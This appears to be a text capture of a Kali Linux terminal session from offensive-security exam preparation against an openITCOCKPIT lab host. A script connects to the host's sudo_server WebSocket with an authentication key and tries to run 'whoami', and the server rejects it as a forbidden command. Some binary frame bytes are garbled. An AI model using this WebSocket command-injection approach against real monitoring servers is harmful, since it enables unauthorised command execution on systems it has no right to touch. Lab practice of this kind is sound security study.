 ┌──(kali㉿kali)-[~/web300_prep/OpenITcockpit/XSSExp]
└─$ python3 WebSocketInteract.py --url wss://openitcockpit/sudo_server -k 1fea123e07f730f76e661bced33a94152378611e -v
--- request header ---
GET /sudo_server HTTP/1.1
Upgrade: websocket
Host: openitcockpit
Origin: http://openitcockpit
Sec-WebSocket-Key: nAxD0iaphzh2Ot3mKmTuAA==
Sec-WebSocket-Version: 13
Connection: upgrade
-----------------------
--- response header ---
HTTP/1.1 101 Switching Protocols
Server: nginx
Date: Sun, 06 Nov 2022 19:09:31 GMT
Connection: upgrade
Upgrade: websocket
Sec-WebSocket-Accept: 6XdU/MC/d0asL1HmFkRIGOoycZ0=
X-Powered-By: Ratchet/0.4.1
-----------------------
{'payload': 'Connection established', 'type': 'connection', 'task': '', 'uniqid': '6368066bd76ec8.33355278'}
{'type': 'dispatcher', 'running': False}
whoami
send: b'\x81\xf5\xd54\x1c\xe3\xae\x16h\x82\xa6_>\xd9\xf5\x16y\x9b\xb0Wi\x97\xb0kr\x82\xb2]s\x90\x8aWs\x8e\xb8Ur\x87\xf7
\x14>\xd2\xb3Q}\xd2\xe7\x07y\xd3\xe2R+\xd0\xe5R+\xd5\xb0\x02*\xd2\xb7Wy\x87\xe6\x07}\xda\xe1\x05)\xd1\xe6\x03$\xd5\xe4\
{'payload': '\x1b[0;31mERROR: Forbidden command!\x1b[0m\n', 'type': 'response', 'task': '', 'uniqid': '', 'category':
{'type': 'dispatcher', 'running': False}
^C
send: b'\x88\x82\x8e\xd7\xca;\x8d?'
[+] Connection Closed